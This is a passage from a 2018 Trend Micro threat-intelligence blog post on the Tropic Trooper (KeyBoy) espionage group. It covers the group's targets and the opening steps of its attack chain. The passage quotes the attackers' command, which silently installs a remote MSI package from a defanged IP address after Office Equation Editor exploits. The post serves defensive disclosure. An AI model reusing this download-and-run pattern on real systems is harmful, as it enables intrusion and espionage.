Tropic Trooper’s New Strategy
blog.trendmicro.com/trendlabs-security-intelligence/tropic-trooper-new-strategy/
March 14, 2018
Tropic Trooper (also known as KeyBoy) levels its campaigns against Taiwanese, Philippine, and Hong Kong targets, focusing on their government, healthcare, transportation, and high-tech industries. Its operators are believed to be very organized and develop their own cyberespionage tools that they fine-tuned in their recent campaigns. Many of the tools they use now feature new behaviors, including a change in the way they maintain a foothold in the targeted network.
Attack Chain
Figure 1. Attack chain of Tropic Trooper’s operations
Here’s a summary of the attack chain of Tropic Trooper’s recent campaigns:
Execute a command through exploits for CVE-2017-11882 or CVE-2018-0802, security flaws in Microsoft Office’s Equation Editor (EQNEDT32.EXE).
Download an installer package (.msi) and install it on the system by executing the command: /c msiexec /q /i [hxxp://61[.]216[.]5[.]24/in.sys]).
1/6